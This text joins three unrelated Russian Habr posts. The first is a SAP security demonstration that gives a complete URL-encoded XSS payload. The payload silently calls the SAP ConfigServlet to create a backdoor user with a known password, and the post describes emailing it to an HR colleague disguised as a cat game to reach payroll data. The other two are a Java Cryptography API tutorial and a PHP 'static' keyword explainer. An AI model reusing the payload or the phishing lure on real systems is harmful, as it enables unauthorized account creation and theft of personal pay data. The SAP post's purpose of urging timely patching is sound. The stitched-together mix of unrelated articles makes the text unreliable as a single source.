**Disclaimer**: Это наш первый официальный пост на Хабре (надеемся, что и не последний), и мы хотели бы начать с освещения одной из самый важных тем. Информация в этом посте исключительно для ознакомления и демонстрации критичности вопросов безопасности. В статье мы использовали две очень старые уязвимости. При регулярном обновлении системы патчами такой сценарий будет невозможен.





Итак, только работники HR имеют доступ к данным расчета зарплаты. Даже если у тебя есть доступ SAP GUI, и ты попытаешься зайти в транзакцию просмотра данных по з/п, то с вероятностью 99% тебе будет отказано:



Доступа нет, а зарплату посмотреть хочется. Идем смотреть эксплоиты для SAP. Какой у нас есть инструментарий с эксплоитами? Правильно, Metasploit. Гуглим. Ага, на github есть целая папочка metasploit-framework/modules/auxiliary/scanner/sap/. Три десятка эксплоитов, однако:

Вот, например, “Обход аутентификации с помощью Verb Tampering” (modules/auxiliary/scanner/sap/sap\_ctc\_verb\_tampering\_user\_mgmt.rb), про него уже [писали](http://habrahabr.ru/company/dsec/blog/148480/) на Хабре.

Коротко суть уязвимости в том, что один из админских сервисов Java-сервера, который входит в пакет поставки SAP NetWeaver, доступен запросом типа HEAD (в противовес запрещенным запросам GET и POST). Если открыть [github.com/rapid7/metasploit-framework/blob/master/modules/auxiliary/scanner/sap/sap\_ctc\_verb\_tampering\_user\_mgmt.rb](https://github.com/rapid7/metasploit-framework/blob/master/modules/auxiliary/scanner/sap/sap_ctc_verb_tampering_user_mgmt.rb) мы видим, что проблема заключается в обращении к сервлету:

`/ctc/ConfigServlet?param=com.sap.ctc.util.UserConfig;CREATEUSER;USERNAME=' + datastore['USERNAME'] + ',PASSWORD=' + datastore['PASSWORD']`

Конечно, мы можем поставить Metasploit и запустить скрипт с локального компьютера. Но:

1. Нет доступа в локальную сеть, а сервис скорее всего закрыт на доступ из-вне

2. Скрипт будет запущен от твоего имени

Поэтому давай, а) составим скрипт сами на основе кода sap\_ctc\_verb\_tampering\_user\_mgmt.rb б) дадим запустить этот скрипт кому-нибудь из коллег, используя одну из ошибок XSS

Про XSS на Хабре писали уже много раз (читай раз [habrahabr.ru/post/66057](http://habrahabr.ru/post/66057/) два [habrahabr.ru/post/197672](http://habrahabr.ru/post/197672/))



Идем гуглить securityfocus. По запросу «sap xss exploit site:http://www.securityfocus.com/» выпадает 359 результатов

По [www.securityfocus.com/bid/15361/exploit](http://www.securityfocus.com/bid/15361/exploit) видим запрос, который исполнит Javascript на компьютере пользователя:

`www.example.com/sap/bc/BSp/sap/menu/fameset.htm?sap-sessioncmd=open&sap-syscmd=%3Cscript%3Ealert('xss')%3C/script%3E`

Вместо дамми мы вставим HEAD-запрос к /ctc/ConfigServlet



А для того, чтобы результатов запроса никто не увидел, покажем пользователю картинку, обязательно с котиками:

Итоговая ссылка после кодировки в URL будет выглядеть так:

`www.example.com/sap/bc/BSp/sap/menu/fameset.htm?sap-sessioncmd=open&sap-syscmd= %3Cscript%3Evar%20http%20%3D%20new%20XMLHttpRequest()%3Bhttp.open(%27HEAD%27%2C%20%22http%3A%2F%2Fxxxxx%2Fctc%2FConfigServlet%3Fparam%3Dcom.sap.ctc.util.UserConfig%3BCREATEUSER%3BUSERNAME%3Dtest444%2CPASSWORD%3DPassword01%22)%3Bhttp.send()%3Bwindow.location.href%20%3D%20%27http%3A%2F%2Fru.fishki.net%2Fpicsw%2F042007%2F02%2Fflash%2Fcat.swf%27%3B%3C%2Fscript%3E%20`

Итак, составляем письмо коллегам:

Нина Ивановна играет в Flash-игру:

А мы — получаем пользователя test444, который (если активирован NetWeaver ABAP в качестве источника пользователей) создастся не только на сервере NetWeaver Application Server Java, но и в бэкенде – NetWeaver Application Server ABAP.

Логинимся, проверям. Транзакция HR-модуля работает!

**Выводы.** Мы использовали две уязвимости 2011 и 2009 года. При регулярном обновлении системы патчами такой сценарий будет невозможен. К сожалению, многие базисники забывают регулярно заглядывать в [service.sap.com/securitynotes](http://service.sap.com/securitynotes) и проверять соответствие последним патчам, или делают это нерегулярно. С 2010 года компания SAP организует «Security Patch Day» каждый второй вторник каждого месяца, когда происходит массовый выпуск патчей по безопасности. Компания SAP просит партнеров не публиковать и не разглашать информацию о найденных уязвимостях как минимум 3 месяца с момента выпуска патча. Однако наши исследования показывают, что многие (в том числе большие) клиенты далеко не всегда устанавливают обновления в срок до 3 месяцев.

Автор — Даниил Лузин

Консалтинговое подразделение ООО «САП СНГ»

Космодамианская наб. 52/7, 113054 Москва

Т. +7 495 755 9800 доп. 3045

М. +7 926 452 0425

Ф. +7 495 755 98 01

**Update:** Некоторые люди не захотели прочитать статью дальше заголовка, чтобы понять ее суть. Чтобы не вводить никого в заблуждение, мы решили сменить заголовок, отражающий содержимое поста. | https://habr.com/ru/post/239553/ | null | ru | null |

# Криптография в Java

Привет, Хабр! Представляю вашему вниманию перевод статьи ["Java Cryptography"](http://tutorials.jenkov.com/java-cryptography/index.html) автора Jakob Jenkov.

Данная публикация является переводом первой статьи [Java Cryptography](http://tutorials.jenkov.com/java-cryptography/index.html) из серии статей для начинающих, желающих освоить основы криптографии в Java.

Оглавление:

-----------

1. Java Cryptography

2. [Cipher](https://habr.com/ru/post/444814/)

3. [MessageDigest](https://habr.com/ru/post/444974/)

4. [Mac](https://habr.com/ru/post/445228/)

5. [Signature](https://habr.com/ru/post/445330/)

6. [KeyPair](https://habr.com/ru/post/445560/)

7. [KeyGenerator](https://habr.com/ru/post/445560/)

8. [KeyPairGenerator](https://habr.com/ru/post/445560/)

9. [KeyStore](https://habr.com/ru/post/445786/)

10. [Keytool](https://habr.com/ru/post/446322/)

11. [Certificate](https://habr.com/ru/post/446888/)

12. [CertificateFactory](https://habr.com/ru/post/446888/)

13. [CertPath](https://habr.com/ru/post/446888/)

Java Cryptography

=================

**Java Cryptography API** предоставляют возможность зашифровывать и расшифровывать данные в java, а также управлять ключами, подписями и осуществлять аутентификацию (проверка подлинности) сообщений, вычислять криптографические хэши и многое другое.

В этой статье объясняются основы того, как пользоваться Java Cryptography API для выполнения различных задач в которых требуется безопасное шифрование.

В этой статье не объясняются основы криптографической теории. Вам придется посмотреть эту информацию где-нибудь еще.

Расширение криптографии Java

----------------------------

Java cryptography API предоставляется так называемым расширением **Java Сryptography Extension**(JCE). JCE уже давно является частью платформы Java. Изначально JCE был отделен от Java из-за того, что в США действовали экспортные ограничения на технологии шифрования. Поэтому самые стойкие алгоритмы шифрования не были включены в стандартную платформу Java. Эти более надежные алгоритмы шифрования можно применять, если ваша компания находится в США, но в остальных случаях придется применять более слабые алгоритмы или реализовывать свои собственные алгоритмы шифрования и подключать их к JCE.

С 2017 года правила экспорта алгоритмов шифрования в США были значительно ослаблены и в большей части мира можно пользоваться международными стандартами шифрования через Java JCE.

Архитектура криптографии Java

**Java Cryptography Architecture (JCA)** — название внутреннего дизайна API криптографии в Java. JCA структурирован вокруг нескольких основных классов и интерфейсов общего назначения. Реальная функциональность этих интерфейсов обеспечивается поставщиками. Таким образом, можно использовать класс Cipher (Шифр) для шифрования и расшифровки некоторых данных, но конкретная реализация шифра (алгоритм шифрования) зависит от конкретного используемого поставщика.

Также можно реализовать и подключить свои собственные провайдеры, но вы должны быть осторожны с этим. Правильно реализовать шифрование без дыр в безопасности сложно! Если вы не знаете, что делаете, вам, вероятно, лучше использовать встроенный поставщик Java или использовать надежного поставщика, такого как Bouncy Castle.

### Основные классы и интерфейсы

API криптографии Java состоит из следующих пакетов Java:

* java.security

* java.security.cert

* java.security.spec

* java.security.interfaces

* javax.crypto

* javax.crypto.spec

* javax.crypto.interfaces

Основные классы и интерфейсы этих пакетов:

* Provider

* SecureRandom

* Cipher

* MessageDigest

* Signature

* Mac

* AlgorithmParameters

* AlgorithmParameterGenerator

* KeyFactory

* SecretKeyFactory

* KeyPairGenerator

* KeyGenerator

* KeyAgreement

* KeyStore

* CertificateFactory

* CertPathBuilder

* CertPathValidator

* CertStore

### Provider (Поставщик криптографии)

Класс Provider (java.security.Provider) является центральным классом в Java crypto API. Для того чтобы использовать Java crypto API, вам нужно установить поставщика криптографии. Java SDK поставляется с собственным поставщиком криптографии. Если вы явно не установите поставщик криптографии, то будет использоваться поставщик по умолчанию. Однако этот поставщик криптографии может не поддерживать алгоритмы шифрования, которые вы хотите использовать. Поэтому вам, возможно, придется установить свой собственный поставщик криптографии.

Один из самых популярных поставщиков криптографии для Java crypto API называется Bouncy Castle. Вот пример, где в качестве поставщика криптографии устанавливается BouncyCastleProvider:

```

import org.bouncycastle.jce.provider.BouncyCastleProvider;

import java.security.Security;

public class ProviderExample {

public static void main(String[] args) {

Security.addProvider(new BouncyCastleProvider());

}

}

```

### Cipher (Шифр)

Класс Cipher (javax.crypto.Cipher) представляет криптографический алгоритм. Шифр может использоваться как для шифрования, так и для расшифровки данных. Класс Cipher объясняется более подробно в следующих разделах, ниже будет его краткое описание.

Создание экземпляра класса шифр, который использует алгоритм шифрования AES для внутреннего использования:

```

Cipher cipher = Cipher.getInstance("AES/CBC/PKCS5Padding");

```

Метод *Cipher.getInstance(...)* принимает строку, определяющую, какой алгоритм шифрования использовать, а также некоторые другие параметры алгоритма.

В приведенном выше примере:

* AES — алгоритм шифрования

* CBC — это режим, в котором может работать алгоритм AES.

* PKCS5Padding — это то, как алгоритм AES должен обрабатывать последние байты данных для шифрования. Что именно это означает, ищите в руководстве по криптографии в целом, а не в этой статье.

#### Инициализация шифра

Перед использованием экземпляра шифра его необходимо инициализировать. Экземпляр шифра инициализируется вызывом метода *init()*. Метод *init()* принимает два параметра:

* Режим — Шифрование / Расшифровка

* Ключ

Первый параметр указывает, режим работы экземпляра шифр: шифровать или расшифровывать данные. Второй параметр указывает, какой ключ они используют для шифрования или расшифровки данных.

Пример:

```

byte[] keyBytes = new byte[]{0,1,2,3,4,5,6,7,8,9,10,11,12,13,14,15};

String algorithm = "RawBytes";

SecretKeySpec key = new SecretKeySpec(keyBytes, algorithm);

cipher.init(Cipher.ENCRYPT_MODE, key);

```

Обратите внимание, что способ создания ключа в этом примере небезопасен и не должен использоваться на практике. В этой статье в следующих разделах будет рассказано, как создавать ключи более безопасно.

Чтобы инициализировать экземпляр шифра для расшифровки данных, вы должны использовать Cipher.DECRYPT\_MODE, например:

```

cipher.init(Cipher.DECRYPT_MODE, key);

```

#### Шифрование или дешифрование данных

После инициализации шифра вы можете начать шифрование или расшифровку данных вызовом методов *update()* или *doFinal()*. Метод *update()* используется, если вы шифруете или расшифровываете фрагмент данных. Метод *doFinal()* вызывается, когда вы шифруете последний фрагмент данных или если блок данных, который вы передаете в *doFinal()*, является единичным набором данных для шифрования.

Пример шифрования данных с помощью метода *doFinal()*:

```

byte[] plainText = "abcdefghijklmnopqrstuvwxyz".getBytes("UTF-8");

byte[] cipherText = cipher.doFinal(plainText);

```

Чтобы расшифровать данные, нужно передать зашифрованный текст(данные) в метод *doFinal()* или *doUpdate()*.

### Keys (Ключи)

Для шифрования или дешифрования данных вам нужен ключ. Существует два типа ключей в зависимости от того, какой тип алгоритма шифрования используется:

* Симметричные ключи

* Асимметричные ключи

Симметричные ключи используются для симметричных алгоритмов шифрования. Алгоритмы симметричного шифрования используют один и тот же ключ для шифрования и расшифровки.

Асимметричные ключи используются для алгоритмов асимметричного шифрования. Алгоритмы асимметричного шифрования используют один ключ для шифрования, а другой для дешифрования. Алгоритмы шифрования с открытым и закрытым ключом — примеры асимметричных алгоритмов шифрования.

Каким-то образом сторона, которая должна расшифровать данные, должна знать ключ, необходимый для дешифрования данных. Если дешифрующая сторона не является стороной шифрующей данные, эти две стороны должны договориться о ключе или обменяться ключом. Это называется обменом ключами.

#### Безопасность ключа

Ключи должны быть трудно угадываемые, чтобы злоумышленник не мог легко подобрать ключ шифрования. В примере из предыдущего раздела о классе Шифр(Cipher) использовался очень простой, жестко закодированный ключ. На практике так делать не стоит. Если ключ сторон легко угадать, злоумышленнику будет легко расшифровать зашифрованные данные и, возможно, создать поддельные сообщения самостоятельно. Важно сделать ключ, который трудно угадать. Таким образом, ключ должен состоять из случайных байтов. Чем больше случайных байтов тем сложнее угадать, потому что существует больше возможных комбинаций.

#### Генерация ключа

Чтобы сгенерировать случайные ключи шифрования вы можете использовать класс Java KeyGenerator. KeyGenerator будет более подробно описан в следующих главах, вот небольшой пример его использования здесь:

```

KeyGenerator keyGenerator = KeyGenerator.getInstance("AES");

SecureRandom secureRandom = new SecureRandom();

int keyBitSize = 256;

keyGenerator.init(keyBitSize, secureRandom);

SecretKey secretKey = keyGenerator.generateKey();

```

Полученный экземпляр SecretKey можно передать в метод *Cipher.init()*, например так:

```

cipher.init(Cipher.ENCRYPT_MODE, secretKey);

```

#### Генерация пары ключей

Алгоритмы асимметричного шифрования используют пару ключей, состоящую из открытого ключа и закрытого ключа, для шифрования и дешифрования данных. Для создания асимметричной пары ключей вы можете использовать KeyPairGenerator (java.security.KeyPairGenerator). KeyPairGenerator будет более подробно описан в следующих главах, ниже простой пример использования Java KeyPairGenerator:

```

SecureRandom secureRandom = new SecureRandom();

KeyPairGenerator keyPairGenerator = KeyPairGenerator.getInstance("DSA");

KeyPair keyPair = keyPairGenerator.generateKeyPair();

```

#### Хранилище ключей (Key Store)

Java KeyStore — это база данных, которая может содержать ключи. Java KeyStore представлен классом KeyStore (java.security.KeyStore). Хранилище ключей может содержать ключи следующих типов:

* Закрытые ключи (Private keys)

* Открытые ключи и сертификаты(Public keys + certificates)

* Секретные ключи (Secret keys)

Закрытый и открытый ключи используются в асимметричном шифровании. Открытый ключ может иметь связанный сертификат. Сертификат — это документ, удостоверяющий личность человека, организации или устройства, претендующего на владение открытым ключом.

Сертификат обычно имеет цифровую подпись проверяющей стороны в качестве доказательства.

Секретные ключи используются в симметричном шифровании.Класс KeyStore довольно сложный, поэтому он описан более подробно далее в отдельной главе по Java KeyStore.

#### Инструмент управления ключами (Keytool)

Java Keytool — это инструмент командной строки, который может работать с файлами Java KeyStore. Keytool может генерировать пары ключей в файл KeyStore, экспортировать сертификаты и импортировать сертификаты в KeyStore и некоторые другие функции. Keytool поставляется с установкой Java. Keytool более подробно описан далее в отдельной главе по Java Keytool.

### Дайджест сообщения (MessageDigest)

Когда вы получаете зашифрованные данные от другой стороны, можете ли вы быть уверенными что никто не изменил зашифрованные данные по пути к вам?

Обычно решение состоит в том, чтобы вычислить дайджест сообщения из данных до его шифрования, а затем зашифровать как данные, так и дайджест сообщения, и отправить его по сети. Дайджест сообщения — это хеш-значение, рассчитанное на основе данных сообщения. Если в зашифрованных данных изменяется хоть один байт, изменится и дайджест сообщения, рассчитанный по данным.

При получении зашифрованных данных вы расшифровываете их, вычисляете из них дайджест сообщения и сравниваете вычисленный дайджест сообщения с дайджестом сообщения, отправленного вместе с зашифрованными данными. Если два дайджеста сообщения одинаковы, существует высокая вероятность (но не 100%) того, что данные не были изменены.

Java MessageDigest (java.security.MessageDigest) можно использовать для вычисления дайджестов сообщений. Для создания экземпляра MessageDigest вызывается метод *MessageDigest.getInstance()*. Существует несколько различных алгоритмов дайджеста сообщений. Вам нужно указать, какой алгоритм вы хотите использовать при создании экземпляра MessageDigest. Работа с MessageDigest будет более подробно описана в главе посвященной Java MessageDigest.

#### Краткое введение в класс MessageDigest:

```

MessageDigest messageDigest = MessageDigest.getInstance("SHA-256");

```

В этом примере создается экземпляр MessageDigest, который использует внутренний алгоритм криптографического хэширования SHA-256 для вычисления дайджестов сообщений.

Чтобы вычислить дайджест сообщения некоторых данных, вы вызываете метод *update()* или *digest()*. Метод *update()* может вызываться несколько раз, а дайджест сообщения обновляется внутри объекта. Когда вы передали все данные, которые вы хотите включить в дайджест сообщения, вы вызываете *digest()* и извлекаете итоговые данные дайджеста сообщения.

Пример вызова *update()* несколько раз с последующим вызовом *digest()*:

```

MessageDigest messageDigest = MessageDigest.getInstance("SHA-256");

byte[] data1 = "0123456789".getBytes("UTF-8");

byte[] data2 = "abcdefghijklmnopqrstuvxyz".getBytes("UTF-8");

messageDigest.update(data1);

messageDigest.update(data2);

byte[] digest = messageDigest.digest();

```

Вы также можете вызвать *digest()* один раз, передав все данные, чтобы вычислить дайджест сообщения. Пример:

```

MessageDigest messageDigest = MessageDigest.getInstance("SHA-256");

byte[] data1 = "0123456789".getBytes("UTF-8");

byte[] digest = messageDigest.digest(data1);

```

### Код аутентификации сообщения (MAC)

Класс Java Mac используется для создания MAC(Message Authentication Code) из сообщения. MAC похож на дайджест сообщения, но использует дополнительный ключ для шифрования дайджеста сообщения. Только имея как исходные данные, так и ключ, вы можете проверить MAC. Таким образом, MAC является более безопасным способом защиты блока данных от модификации, чем дайджест сообщения. Класс Mac более подробно описан в главе по Java Mac, ниже приведено краткое введение.

Экземпляр Java Mac создается вызовом метода *Mac.getInstance()*, передавая в качестве параметра имя используемого алгоритма. Вот как это выглядит:

```

Mac mac = Mac.getInstance("HmacSHA256");

```

Прежде чем создать MAC из данных, вы должны инициализировать экземпляр Mac ключом. Вот пример инициализации экземпляра Mac ключом:

```

byte[] keyBytes = new byte[]{0,1,2,3,4,5,6,7,8 ,9,10,11,12,13,14,15};

String algorithm = "RawBytes";

SecretKeySpec key = new SecretKeySpec(keyBytes, algorithm);

mac.init(key);

```

После инициализации экземпляра Mac вы можете вычислить MAC из данных, вызвав методы *update()* и *doFinal()*. Если у вас есть все данные для расчета MAC, вы можете сразу вызвать метод *doFinal()*. Вот как это выглядит:

```

byte[] data = "abcdefghijklmnopqrstuvxyz".getBytes("UTF-8");

byte[] data2 = "0123456789".getBytes("UTF-8");

mac.update(data);

mac.update(data2);

byte[] macBytes = mac.doFinal();

```

### Подпись (Signature)

Класс Signature (java.security.Signature) используется для цифровой подписи данных. Когда данные подписаны, цифровая подпись создается из этих данных. Таким образом, подпись отделена от данных.

Цифровая подпись создается путем создания дайджеста сообщения (хеша) из данных и шифрования этого дайджеста сообщения с помощью закрытого ключа устройства, лица или организации, которая должна подписать данные. Дайджест зашифрованного сообщения называется цифровой подписью.

Для создания экземпляра Signature, вызывается метод *Signature.getInstance (...)*:

```

Signature signature = Signature.getInstance("SHA256WithDSA");

```

#### Подпись данных

Чтобы подписать данные, вы должны инициализировать экземпляр подписи в режиме подписи вызывая метод initSign(...), передавая закрытый ключ для подписи данных. Пример инициализации экземпляра подписи в режиме подписи:

```

signature.initSign(keyPair.getPrivate(), secureRandom);

```

После инициализации экземпляра подписи, его можно использовать для подписи данных. Это делается вызовом метода update(), передавая данные для подписи в качестве параметра. Можно вызывать метод update() несколько раз, чтобы дополнить данные для создании подписи. После передачи всех данных в метод update(), вызывается метод sign() для получения цифровой подписи. Вот как это выглядит:

```

byte[] data = "abcdefghijklmnopqrstuvxyz".getBytes("UTF-8");

signature.update(data);

byte[] digitalSignature = signature.sign();

```

#### Проверка подписи

Чтобы проверить подпись, нужно инициализировать экземпляр подписи в режиме проверки путем вызова метода *initVerify(...)*, передавая в качестве параметра открытый ключ, который используется для проверки подписи. Пример инициализации экземпляра подписи в режиме проверки выглядит:

```

Signature signature = Signature.getInstance("SHA256WithDSA");

signature.initVerify(keyPair.getPublic());

```

После инициализации в режиме проверки в метод *update()* передаются данные, которые подписаны подписью. Вызов метода *verify()*, возвращает значение *true* или *false* в зависимости от того, можно ли проверить подпись или нет. Вот как выглядит проверка подписи:

```

byte[] data2 = "abcdefghijklmnopqrstuvxyz".getBytes("UTF-8");

signature2.update(data2);

boolean verified = signature2.verify(digitalSignature);

```

#### Полный пример подписи и проверки

```

SecureRandom secureRandom = new SecureRandom();

KeyPairGenerator keyPairGenerator = KeyPairGenerator.getInstance("DSA");

KeyPair keyPair = keyPairGenerator.generateKeyPair();

Signature signature = Signature.getInstance("SHA256WithDSA");

signature.initSign(keyPair.getPrivate(), secureRandom);

byte[] data = "abcdefghijklmnopqrstuvxyz".getBytes("UTF-8");

signature.update(data);

byte[] digitalSignature = signature.sign();

Signature signature2 = Signature.getInstance("SHA256WithDSA");

signature2.initVerify(keyPair.getPublic());

signature2.update(data);

boolean verified = signature2.verify(digitalSignature);

System.out.println("verified = " + verified);

``` | https://habr.com/ru/post/444764/ | null | ru | null |

# Готовимся к собеседованию по PHP: ключевое слово «static»

Не секрет, что на собеседованиях любят задавать каверзные вопросы. Не всегда адекватные, не всегда имеющие отношение к реальности, но факт остается фактом — задают. Конечно, вопрос вопросу рознь, и иногда вопрос, на первый взгляд кажущийся вам дурацким, на самом деле направлен на проверку того, насколько хорошо вы знаете язык, на котором пишете.

Попробуем разобрать «по косточкам» один из таких вопросов — **что значит слово «static» в PHP и зачем оно применяется?**

Ключевое слово static имеет в PHP три различных значения. Разберем их в хронологическом порядке, как они появлялись в языке.

#### Значение первое — статическая локальная переменная

```

function foo() {

$a = 0;

echo $a;

$a = $a + 1;

}

foo(); // 0

foo(); // 0

foo(); // 0

```

В PHP переменные локальны. Это значит, что переменная, определенная и получившая значение внутри функции (метода), существует только во время выполнения этой функции (метода). При выходе из метода локальная переменная уничтожается, а при повторном входе — создается заново. В коде выше такой локальной переменной является переменная $a — она существует только внутри функции foo() и каждый раз при вызове этой функции создается заново. Инкремент переменной в этом коде бессмысленен, поскольку на следующей же строчке кода функция закончит свою работу и значение переменной будет потеряно. Сколько бы раз мы не вызвали функцию foo(), она всегда будет выводить 0…

Однако всё меняется, если мы перед присваиванием поставим ключевое слово static:

```

function foo() {

static $a = 0;

echo $a;

$a = $a + 1;

}

foo(); // 0

foo(); // 1

foo(); // 2

```

Ключевое слово static, написанное перед присваиванием значения локальной переменной, приводит к следующим эффектам:

1. Присваивание выполняется только один раз, при первом вызове функции

2. Значение помеченной таким образом переменной сохраняется после окончания работы функции

3. При последующих вызовах функции вместо присваивания переменная получает сохраненное ранее значение

Такое использование слова static называется **статическая локальная переменная**.

##### Подводные камни статических переменных

Разумеется, как всегда в PHP, не обходится без «подводных камней».

**Камень первый — статической переменной присваивать можно только константы или константные выражения.** Вот такой код:

```

static $a = bar();

```

с неизбежностью приведет к ошибке парсера. К счастью, начиная с версии 5.6 стало допустимым присвоение не только констант, но и константных выражений (например — «1+2» или "[1, 2, 3]"), то есть таких выражений, которые не зависят от другого кода и могут быть вычислены на этапе компиляции

**Камень второй — методы существуют в единственном экземпляре.**

Тут всё чуть сложнее. Для понимания сути приведу код:

```

class A {

public function foo() {

static $x = 0;

echo ++$x;

}

}

$a1 = new A;

$a2 = new A;

$a1->foo(); // 1

$a2->foo(); // 2

$a1->foo(); // 3

$a2->foo(); // 4

```

Вопреки интуитивному ожиданию «разные объекты — разные методы» мы наглядно видим на этом примере, что динамические методы в PHP «не размножаются». Даже если у нас будет сто объектов этого класса, метод будет существовать лишь в одном экземпляре, просто при каждом вызове в него будет пробрасываться разный $this.

Такое поведение может быть неожиданным для неподготовленного к нему разработчика и послужить источником ошибок. Нужно заметить, что наследование класса (и метода) приводит к тому, что всё-таки создается новый метод:

```

class A {

public function foo() {

static $x = 0;

echo ++$x;

}

}

class B extends A {

}

$a1 = new A;

$b1 = new B;

$a1->foo(); // 1

$b1->foo(); // 1

$a1->foo(); // 2

$b1->foo(); // 2

```

